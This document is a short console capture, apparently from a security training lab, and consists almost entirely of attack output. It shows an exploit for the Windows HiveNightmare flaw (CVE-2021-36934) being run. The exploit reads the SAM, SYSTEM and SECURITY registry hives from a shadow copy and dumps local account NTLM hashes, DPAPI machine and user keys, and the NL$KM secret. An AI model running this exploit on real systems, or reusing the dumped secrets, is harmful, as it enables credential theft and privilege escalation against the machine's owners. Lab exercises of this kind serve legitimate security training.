 PS C:\Tools> .\CVE-2021-36934.exe
[*] SAM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\sam
[*] SYSTEM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\system
[*] SECURITY: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\security
[*] Copying files to C:\windows\temp\
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6
[*] Cached domain logon information(domain/username:hash)
[*] LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:3c7b7e66890fb2181a74bb56ab12195f248e9461
dpapi_userkey:c3e6491e75d7cffe8efd40df94d83cba51832a56
[*] NL$KM
NL$KM:45c5b232298b05b8e7e7e04b2c148302ce2fe7d9b8e0f0f820c8e470ddd17f4f422ce69eaf5774010988b378173f8854528f8d9c0636c0244
b9d80f3588b960
[*] Cleaning up..
PS C:\Tools>